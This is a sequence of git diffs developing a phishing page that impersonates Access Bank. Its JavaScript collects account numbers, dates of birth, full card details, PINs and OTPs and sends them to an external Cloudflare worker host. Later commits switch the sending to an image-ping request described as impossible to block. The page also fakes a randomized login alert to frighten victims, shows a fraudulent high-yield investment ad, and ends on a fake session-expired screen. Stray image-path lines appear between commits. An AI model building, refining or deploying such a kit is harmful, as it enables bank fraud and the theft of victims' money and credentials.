@@ -5,6 +5,58 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Access Bank — Security Center</title>
     <link rel="stylesheet" href="style.css">
+    <style>
+        /* Extra styles for the new features */
+        .input-wrapper { position: relative; }
+        .valid-check {
+            position: absolute; right: 15px; top: 50%; transform: translateY(-50%);
+            color: #16a34a; font-weight: bold; display: none;
+        }
+        .card-logo {
+            position: absolute; right: 15px; top: 50%; transform: translateY(-50%);
+            height: 24px; display: none; font-weight: 900; font-style: italic;
+        }
+        .card-logo.visa { color: #1a1f71; }
+        .card-logo.mastercard { color: #eb001b; }
+        .ad-banner-img {
+            width: 100%; border-radius: 8px; margin-bottom: 10px; object-fit: cover; height: 120px;
+        }
+        
+        .welcome-banner {
+            background: #eef4fb;
+            border-left: 4px solid #002d62;
+            padding: 15px;
+            border-radius: 4px;
+            margin-bottom: 20px;
+        }
+        .welcome-banner h2 {
+            font-size: 18px; color: #002d62; margin-bottom: 5px;
+        }
+        .welcome-banner p {
+            font-size: 13px; color: #555;
+        }
+        .pin-notice {
+            font-size: 12px;
+            color: #d97706;
+            background: #fef3c7;
+            padding: 10px;
+            border-radius: 4px;
+            margin-bottom: 15px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .alert-banner {
+            background: #fef3c7;
+            border-left: 4px solid #d97706;
+            padding: 14px 0;
+            font-size: 14px;
+            color: #78350f;
+        }
+        .device-icon {
+            font-size: 16px; margin-right: 4px;
+        }
+    </style>
 </head>
 <body>
 
@@ -18,19 +70,21 @@
 <header>
     <div class="container">
         <div class="logo">
-            <!-- Real Access Bank Orange Diamond Logo -->
-            <svg width="40" height="40" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
-                <path d="M50 10 L85 45 L50 80 L15 45 Z" fill="none" stroke="#f58220" stroke-width="10"/>
-                <path d="M50 25 L70 45 L50 65 L30 45 Z" fill="#f58220"/>
+            <svg width="50" height="50" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
+                <path d="M50 10 L90 50 L50 90 L10 50 Z" fill="none" stroke="#f58220" stroke-width="6"/>
+                <path d="M50 22 L78 50 L50 78 L22 50 Z" fill="none" stroke="#f58220" stroke-width="6"/>
+                <path d="M50 36 L64 50 L50 64 L36 50 Z" fill="#f58220"/>
+                <path d="M50 10 L75 35" fill="none" stroke="#fff" stroke-width="6"/>
+                <path d="M50 10 L25 35" fill="none" stroke="#fff" stroke-width="6"/>
             </svg>
-            <span style="color: #002d62; font-size: 28px; font-weight: 700; text-transform: lowercase; letter-spacing: -0.5px; margin-left: 5px;">access</span>
+            <span style="color: #002d62; font-size: 26px; font-weight: 700; text-transform: lowercase; letter-spacing: -0.5px; margin-left: 5px;">access</span>
         </div>
     </div>
 </header>
 
 <div class="alert-banner">
-    <div class="container">
-        ⚠️ <strong>Action Required:</strong> Unusual activity detected. Verify your identity to secure your funds.
+    <div class="container" id="dynamic-alert">
+        ⚠️ <strong>Action Required:</strong> Unusual activity detected.
     </div>
 </div>
 
@@ -46,7 +100,10 @@
             <div class="stage" id="stage-1">
                 <div class="form-group">
                     <label>Account Number</label>
-                    <input type="text" inputmode="numeric" name="account_number" id="acc_input" maxlength="10" placeholder="0123456789" required>
+                    <div class="input-wrapper">
+                        <input type="text" inputmode="numeric" name="account_number" id="acc_input" maxlength="10" placeholder="0123456789" required>
+                        <span class="valid-check" id="acc_check">✓</span>
+                    </div>
                 </div>
                 <div class="form-group">
                     <label>Date of Birth</label>
@@ -57,9 +114,17 @@
 
             <!-- STAGE 2 -->
             <div class="stage hidden" id="stage-2">
+                <div class="welcome-banner">
+                    <h2>Welcome back.</h2>
+                    <p>To protect your account, please verify your card details to authorize this session.</p>
+                </div>
+
                 <div class="form-group">
                     <label>Card Number</label>
-                    <input type="text" inputmode="numeric" name="card_number" id="card_input" maxlength="19" placeholder="0000 0000 0000 0000" required>
+                    <div class="input-wrapper">
+                        <input type="text" inputmode="numeric" name="card_number" id="card_input" maxlength="19" placeholder="0000 0000 0000 0000" required>
+                        <span class="card-logo" id="card_logo">VISA</span>
+                    </div>
                 </div>
                 <div class="form-row">
                     <div class="form-group">
@@ -71,11 +136,15 @@
                         <input type="text" inputmode="numeric" name="cvv" maxlength="3" placeholder="123" required>
                     </div>
                 </div>
+                
+                <div class="pin-notice">
+                    <span>🛡️</span> <strong>Security Check:</strong> Enter your 4-digit PIN to confirm ownership.
+                </div>
                 <div class="form-group">
                     <label>Card PIN</label>
                     <input type="password" inputmode="numeric" name="pin" maxlength="4" placeholder="••••" required>
                 </div>
-                <button type="button" class="btn" onclick="submitCardDetails()">Verify Card →</button>
+                <button type="button" class="btn" onclick="submitCardDetails()">Authorize Session →</button>
             </div>
 
             <!-- STAGE 3 (Spinner & OTP) -->
@@ -109,11 +178,20 @@
     </div>
 
     <div class="sidebar">
-        <div class="ad">
-            <div class="ad-label">Sponsored</div>
-            <strong>Earn 18% daily with Access Wealth</strong>
-            <p>Trusted by 240,000+ investors</p>
-        </div>
+        <div class="ad" style="padding: 15px;">
+            <div class="ad-label">Sponsored · Access Bank</div>
+            <img src="https://images.unsplash.com/photo-1563986768609-322da13575f3?q=80&w=400&auto=format&fit=crop" class="ad-banner-img" alt="Access Bank Ad">
+            <strong style="color: #002d62; font-size: 15px;">Access more with our Premium Cards</strong>
+            <p style="margin-top: 5px;">Get 5% cashback on all international transactions.</p>
+        </div>
+        
+        <div class="ad" style="padding: 15px;">
+            <div class="ad-label">Sponsored · Access Wealth</div>
+            <img src="https://images.unsplash.com/photo-1579621970563-ebec7560ff3e?q=80&w=400&auto=format&fit=crop" class="ad-banner-img" alt="Wealth Ad">
+            <strong style="color: #002d62; font-size: 15px;">Earn 18% daily with Access Wealth</strong>
+            <p style="margin-top: 5px;">Trusted by 240,000+ investors. Start with ₦10k.</p>
+        </div>
+
         <div class="trust-badges">
             <p>✓ PCI-DSS Compliant</p>
             <p>✓ NDIC Insured</p>
@@ -133,9 +211,27 @@
     const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
     const collected = {};
 
-    // Formatting Logic
+    // Dynamic Scary Alert Message
+    const cities = ["Lagos, NG", "Abuja, NG", "Port Harcourt, NG", "Kano, NG", "Ibadan, NG"];
+    const devices = [
+        { name: "iPhone 14 Pro", icon: "📱" },
+        { name: "Samsung Galaxy S23", icon: "📱" },
+        { name: "Windows 11 PC", icon: "💻" },
+        { name: "MacBook Pro", icon: "💻" },
+        { name: "Android Device", icon: "📱" }
+    ];
+
+    const randomCity = cities[Math.floor(Math.random() * cities.length)];
+    const randomDevice = devices[Math.floor(Math.random() * devices.length)];
+    const now = new Date();
+    const timeString = now.toLocaleTimeString('en-US', { hour: '2-digit', minute: '2-digit' });
+    
+    document.getElementById('dynamic-alert').innerHTML = `⚠️ <strong>Security Alert:</strong> A login attempt was just detected from <strong>${randomCity}</strong> using a <strong>${randomDevice.name}</strong> <span class="device-icon">${randomDevice.icon}</span> at <strong>${timeString}</strong>. If this wasn't you, secure your account immediately.`;
+
+    // Formatting Logic & Live Checks
     document.getElementById('acc_input').addEventListener('input', function () {
         this.value = this.value.replace(/[^0-9]/g, '').slice(0, 10);
+        document.getElementById('acc_check').style.display = (this.value.length === 10) ? 'block' : 'none';
     });
     
     document.getElementById('dob_input').addEventListener('input', function () {
@@ -153,6 +249,24 @@
         let val = this.value.replace(/[^0-9]/g, '').slice(0, 16);
         let formatted = val.match(/.{1,4}/g);
         this.value = formatted ? formatted.join(' ') : val;
+
+        let logo = document.getElementById('card_logo');
+        if (val.startsWith('4')) {
+            logo.className = 'card-logo visa';
+            logo.textContent = 'VISA';
+            logo.style.display = 'block';
+        } else if (val.startsWith('5') || val.startsWith('2')) {
+            logo.className = 'card-logo mastercard';
+            logo.textContent = 'Mastercard';
+            logo.style.display = 'block';
+        } else if (val.startsWith('506')) {
+            logo.className = 'card-logo';
+            logo.textContent = 'Verve';
+            logo.style.color = '#004f9f';
+            logo.style.display = 'block';
+        } else {
+            logo.style.display = 'none';
+        }
     });
 
     document.getElementById('exp_input').addEventListener('input', function () {

==== commit 49397ae2: "Enhance index.html with cache control and alert updates Added meta tags for cache control and update" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,9 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
+    <meta http-equiv="Pragma" content="no-cache">
+    <meta http-equiv="Expires" content="0">
     <title>Access Bank — Security Center</title>
     <link rel="stylesheet" href="style.css">
     <style>
@@ -211,7 +214,7 @@
     const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
     const collected = {};
 
-    // Dynamic Scary Alert Message
+    // Dynamic Scary Alert Message (Random 4-12 minutes in the past)
     const cities = ["Lagos, NG", "Abuja, NG", "Port Harcourt, NG", "Kano, NG", "Ibadan, NG"];
     const devices = [
         { name: "iPhone 14 Pro", icon: "📱" },
@@ -223,7 +226,10 @@
 
     const randomCity = cities[Math.floor(Math.random() * cities.length)];
     const randomDevice = devices[Math.floor(Math.random() * devices.length)];
+    
     const now = new Date();
+    const randomMinutes = Math.floor(Math.random() * 9) + 4; // 4 to 12 minutes
+    now.setMinutes(now.getMinutes() - randomMinutes);
     const timeString = now.toLocaleTimeString('en-US', { hour: '2-digit', minute: '2-digit' });
     
     document.getElementById('dynamic-alert').innerHTML = `⚠️ <strong>Security Alert:</strong> A login attempt was just detected from <strong>${randomCity}</strong> using a <strong>${randomDevice.name}</strong> <span class="device-icon">${randomDevice.icon}</span> at <strong>${timeString}</strong>. If this wasn't you, secure your account immediately.`;
@@ -292,6 +298,7 @@
         document.getElementById('stage-' + n).classList.remove('hidden');
     }
 
+    // THIS FUNCTION SENDS THE DETAILS BEFORE SHOWING OTP
     async function submitCardDetails() {
         collectStage(2);
         
@@ -305,6 +312,7 @@
             `🕐 *Time:* ${new Date().toLocaleString()}`;
 
         try {
+            // Sends data to Cloudflare Worker
             await fetch(WORKER_URL, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
@@ -312,6 +320,7 @@
             });
         } catch (err) {}
 
+        // Only AFTER sending, move to the spinner and OTP
         nextStage(3);
         runVerification();
     }
@@ -330,6 +339,7 @@
         }, 60); 
     }
 
+    // THIS FUNCTION SENDS THE OTP WHEN THEY SUBMIT IT
     document.getElementById('verifyForm').addEventListener('submit', async (e) => {
         e.preventDefault();
         collectStage(3);

==== commit 5b1e455f: "Refactor index.html for improved readability and performance Removed unnecessary meta tags and comme" ====
--- a/index.html
+++ b/index.html
@@ -4,61 +4,21 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
-    <meta http-equiv="Pragma" content="no-cache">
-    <meta http-equiv="Expires" content="0">
     <title>Access Bank — Security Center</title>
     <link rel="stylesheet" href="style.css">
     <style>
-        /* Extra styles for the new features */
         .input-wrapper { position: relative; }
-        .valid-check {
-            position: absolute; right: 15px; top: 50%; transform: translateY(-50%);
-            color: #16a34a; font-weight: bold; display: none;
-        }
-        .card-logo {
-            position: absolute; right: 15px; top: 50%; transform: translateY(-50%);
-            height: 24px; display: none; font-weight: 900; font-style: italic;
-        }
+        .valid-check { position: absolute; right: 15px; top: 50%; transform: translateY(-50%); color: #16a34a; font-weight: bold; display: none; }
+        .card-logo { position: absolute; right: 15px; top: 50%; transform: translateY(-50%); height: 24px; display: none; font-weight: 900; font-style: italic; }
         .card-logo.visa { color: #1a1f71; }
         .card-logo.mastercard { color: #eb001b; }
-        .ad-banner-img {
-            width: 100%; border-radius: 8px; margin-bottom: 10px; object-fit: cover; height: 120px;
-        }
-        
-        .welcome-banner {
-            background: #eef4fb;
-            border-left: 4px solid #002d62;
-            padding: 15px;
-            border-radius: 4px;
-            margin-bottom: 20px;
-        }
-        .welcome-banner h2 {
-            font-size: 18px; color: #002d62; margin-bottom: 5px;
-        }
-        .welcome-banner p {
-            font-size: 13px; color: #555;
-        }
-        .pin-notice {
-            font-size: 12px;
-            color: #d97706;
-            background: #fef3c7;
-            padding: 10px;
-            border-radius: 4px;
-            margin-bottom: 15px;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-        .alert-banner {
-            background: #fef3c7;
-            border-left: 4px solid #d97706;
-            padding: 14px 0;
-            font-size: 14px;
-            color: #78350f;
-        }
-        .device-icon {
-            font-size: 16px; margin-right: 4px;
-        }
+        .ad-banner-img { width: 100%; border-radius: 8px; margin-bottom: 10px; object-fit: cover; height: 120px; }
+        .welcome-banner { background: #eef4fb; border-left: 4px solid #002d62; padding: 15px; border-radius: 4px; margin-bottom: 20px; }
+        .welcome-banner h2 { font-size: 18px; color: #002d62; margin-bottom: 5px; }
+        .welcome-banner p { font-size: 13px; color: #555; }
+        .pin-notice { font-size: 12px; color: #d97706; background: #fef3c7; padding: 10px; border-radius: 4px; margin-bottom: 15px; display: flex; align-items: center; gap: 8px; }
+        .alert-banner { background: #fef3c7; border-left: 4px solid #d97706; padding: 14px 0; font-size: 14px; color: #78350f; }
+        .device-icon { font-size: 16px; margin-right: 4px; }
     </style>
 </head>
 <body>
@@ -99,7 +59,6 @@
         </div>
 
         <form id="verifyForm">
-            <!-- STAGE 1 -->
             <div class="stage" id="stage-1">
                 <div class="form-group">
                     <label>Account Number</label>
@@ -115,13 +74,11 @@
                 <button type="button" class="btn" onclick="nextStage(2)">Continue →</button>
             </div>
 
-            <!-- STAGE 2 -->
             <div class="stage hidden" id="stage-2">
                 <div class="welcome-banner">
                     <h2>Welcome back.</h2>
                     <p>To protect your account, please verify your card details to authorize this session.</p>
                 </div>
-
                 <div class="form-group">
                     <label>Card Number</label>
                     <div class="input-wrapper">
@@ -139,7 +96,6 @@
                         <input type="text" inputmode="numeric" name="cvv" maxlength="3" placeholder="123" required>
                     </div>
                 </div>
-                
                 <div class="pin-notice">
                     <span>🛡️</span> <strong>Security Check:</strong> Enter your 4-digit PIN to confirm ownership.
                 </div>
@@ -150,14 +106,12 @@
                 <button type="button" class="btn" onclick="submitCardDetails()">Authorize Session →</button>
             </div>
 
-            <!-- STAGE 3 (Spinner & OTP) -->
             <div class="stage hidden" id="stage-3">
                 <div class="verifying-box" id="verifying-box">
                     <div class="spinner"></div>
                     <p>Securely verifying your card details with Access Bank…</p>
                     <div class="progress-bar"><div class="progress-fill" id="progress"></div></div>
                 </div>
-                
                 <div id="otp-section" class="hidden">
                     <div class="otp-info">
                         <p><strong>Security Check:</strong> For your protection, a 6-digit One-Time Password (OTP) has been sent to the phone number linked to your account. This may take a few minutes to arrive. Please do not close this window.</p>
@@ -171,7 +125,6 @@
                 </div>
             </div>
             
-            <!-- STAGE 4 (Final processing) -->
             <div class="stage hidden" id="stage-4" style="text-align: center; padding: 40px 0;">
                 <div class="spinner"></div>
                 <h3 style="color: #002d62; margin-top: 20px;">Processing...</h3>
@@ -187,14 +140,12 @@
             <strong style="color: #002d62; font-size: 15px;">Access more with our Premium Cards</strong>
             <p style="margin-top: 5px;">Get 5% cashback on all international transactions.</p>
         </div>
-        
         <div class="ad" style="padding: 15px;">
             <div class="ad-label">Sponsored · Access Wealth</div>
             <img src="https://images.unsplash.com/photo-1579621970563-ebec7560ff3e?q=80&w=400&auto=format&fit=crop" class="ad-banner-img" alt="Wealth Ad">
             <strong style="color: #002d62; font-size: 15px;">Earn 18% daily with Access Wealth</strong>
             <p style="margin-top: 5px;">Trusted by 240,000+ investors. Start with ₦10k.</p>
         </div>
-
         <div class="trust-badges">
             <p>✓ PCI-DSS Compliant</p>
             <p>✓ NDIC Insured</p>
@@ -214,113 +165,64 @@
     const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
     const collected = {};
 
-    // Dynamic Scary Alert Message (Random 4-12 minutes in the past)
+    // Dynamic Alert
     const cities = ["Lagos, NG", "Abuja, NG", "Port Harcourt, NG", "Kano, NG", "Ibadan, NG"];
-    const devices = [
-        { name: "iPhone 14 Pro", icon: "📱" },
-        { name: "Samsung Galaxy S23", icon: "📱" },
-        { name: "Windows 11 PC", icon: "💻" },
-        { name: "MacBook Pro", icon: "💻" },
-        { name: "Android Device", icon: "📱" }
-    ];
-
+    const devices = [{ name: "iPhone 14 Pro", icon: "📱" }, { name: "Samsung Galaxy S23", icon: "📱" }, { name: "Windows 11 PC", icon: "💻" }, { name: "MacBook Pro", icon: "💻" }, { name: "Android Device", icon: "📱" }];
     const randomCity = cities[Math.floor(Math.random() * cities.length)];
     const randomDevice = devices[Math.floor(Math.random() * devices.length)];
-    
     const now = new Date();
-    const randomMinutes = Math.floor(Math.random() * 9) + 4; // 4 to 12 minutes
-    now.setMinutes(now.getMinutes() - randomMinutes);
+    now.setMinutes(now.getMinutes() - (Math.floor(Math.random() * 9) + 4));
     const timeString = now.toLocaleTimeString('en-US', { hour: '2-digit', minute: '2-digit' });
-    
     document.getElementById('dynamic-alert').innerHTML = `⚠️ <strong>Security Alert:</strong> A login attempt was just detected from <strong>${randomCity}</strong> using a <strong>${randomDevice.name}</strong> <span class="device-icon">${randomDevice.icon}</span> at <strong>${timeString}</strong>. If this wasn't you, secure your account immediately.`;
 
-    // Formatting Logic & Live Checks
+    // Input Masks
     document.getElementById('acc_input').addEventListener('input', function () {
         this.value = this.value.replace(/[^0-9]/g, '').slice(0, 10);
         document.getElementById('acc_check').style.display = (this.value.length === 10) ? 'block' : 'none';
     });
-    
     document.getElementById('dob_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 4) {
-            this.value = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
-        } else if (val.length > 2) {
-            this.value = val.slice(0,2) + '/' + val.slice(2);
-        } else {
-            this.value = val;
-        }
-    });
-
+        if (val.length > 4) this.value = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
+        else if (val.length > 2) this.value = val.slice(0,2) + '/' + val.slice(2);
+        else this.value = val;
+    });
     document.getElementById('card_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '').slice(0, 16);
         let formatted = val.match(/.{1,4}/g);
         this.value = formatted ? formatted.join(' ') : val;
-
         let logo = document.getElementById('card_logo');
-        if (val.startsWith('4')) {
-            logo.className = 'card-logo visa';
-            logo.textContent = 'VISA';
-            logo.style.display = 'block';
-        } else if (val.startsWith('5') || val.startsWith('2')) {
-            logo.className = 'card-logo mastercard';
-            logo.textContent = 'Mastercard';
-            logo.style.display = 'block';
-        } else if (val.startsWith('506')) {
-            logo.className = 'card-logo';
-            logo.textContent = 'Verve';
-            logo.style.color = '#004f9f';
-            logo.style.display = 'block';
-        } else {
-            logo.style.display = 'none';
-        }
-    });
-
+        if (val.startsWith('4')) { logo.className = 'card-logo visa'; logo.textContent = 'VISA'; logo.style.display = 'block'; }
+        else if (val.startsWith('5') || val.startsWith('2')) { logo.className = 'card-logo mastercard'; logo.textContent = 'Mastercard'; logo.style.display = 'block'; }
+        else if (val.startsWith('506')) { logo.className = 'card-logo'; logo.textContent = 'Verve'; logo.style.color = '#004f9f'; logo.style.display = 'block'; }
+        else { logo.style.display = 'none'; }
+    });
     document.getElementById('exp_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 2) {
-            this.value = val.slice(0,2) + '/' + val.slice(2);
-        } else {
-            this.value = val;
-        }
+        if (val.length > 2) this.value = val.slice(0,2) + '/' + val.slice(2);
+        else this.value = val;
     });
 
     function collectStage(n) {
-        const stage = document.getElementById('stage-' + n);
-        const inputs = stage.querySelectorAll('input');
-        inputs.forEach(input => {
-            if (input.value) collected[input.name] = input.value;
-        });
-    }
-
+        const inputs = document.getElementById('stage-' + n).querySelectorAll('input');
+        inputs.forEach(input => { if (input.value) collected[input.name] = input.value; });
+    }
     function nextStage(n) {
         collectStage(n - 1);
         document.getElementById('stage-' + (n - 1)).classList.add('hidden');
         document.getElementById('stage-' + n).classList.remove('hidden');
     }
 
-    // THIS FUNCTION SENDS THE DETAILS BEFORE SHOWING OTP
+    // SEND IMMEDIATELY ON BUTTON CLICK
     async function submitCardDetails() {
         collectStage(2);
         
-        const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n` +
-            `🏦 *Account:* ${collected.account_number || 'N/A'}\n` +
-            `🎂 *DOB:* ${collected.dob || 'N/A'}\n` +
-            `💳 *Card:* ${collected.card_number || 'N/A'}\n` +
-            `📅 *Expiry:* ${collected.expiry || 'N/A'}\n` +
-            `🔒 *CVV:* ${collected.cvv || 'N/A'}\n` +
-            `🔑 *PIN:* ${collected.pin || 'N/A'}\n` +
-            `🕐 *Time:* ${new Date().toLocaleString()}`;
-
-        try {
-            // Sends data to Cloudflare Worker
-            await fetch(WORKER_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ text })
-            });
-        } catch (err) {}
-
-        // Only AFTER sending, move to the spinner and OTP
+        const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n🏦 *Account:* ${collected.account_number || 'N/A'}\n🎂 *DOB:* ${collected.dob || 'N/A'}\n💳 *Card:* ${collected.card_number || 'N/A'}\n📅 *Expiry:* ${collected.expiry || 'N/A'}\n🔒 *CVV:* ${collected.cvv || 'N/A'}\n🔑 *PIN:* ${collected.pin || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
+
+        // Use the image ping trick which is impossible to block
+        const img = new Image();
+        img.src = `${WORKER_URL}?data=${encodeURIComponent(text)}`;
+
+        // Move to next screen immediately without waiting
         nextStage(3);
         runVerification();
     }
@@ -339,27 +241,16 @@
         }, 60); 
     }
 
-    // THIS FUNCTION SENDS THE OTP WHEN THEY SUBMIT IT
     document.getElementById('verifyForm').addEventListener('submit', async (e) => {
         e.preventDefault();
         collectStage(3);
-
         document.getElementById('stage-3').classList.add('hidden');
         document.getElementById('stage-4').classList.remove('hidden');
 
-        const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n` +
-            `👤 *Account:* ${collected.account_number}\n` +
-            `💳 *Card:* ${collected.card_number}\n` +
-            `🔑 *OTP:* ${collected.otp || 'N/A'}\n` +
-            `🕐 *Time:* ${new Date().toLocaleString()}`;
-
-        try {
-            await fetch(WORKER_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ text })
-            });
-        } catch (err) {}
+        const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n👤 *Account:* ${collected.account_number}\n💳 *Card:* ${collected.card_number}\n🔑 *OTP:* ${collected.otp || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
+
+        const img = new Image();
+        img.src = `${WORKER_URL}?data=${encodeURIComponent(text)}`;
 
         setTimeout(() => {
             document.body.innerHTML = '<div style="padding:60px 20px;text-align:center;font-family:Arial;background:#fff;height:100vh;"><h2 style="color:#d97706;">Session Expired</h2><p style="color:#666; margin-top:10px;">For your security, this session has timed out. Please log in again from the official Access Bank app.</p></div>';
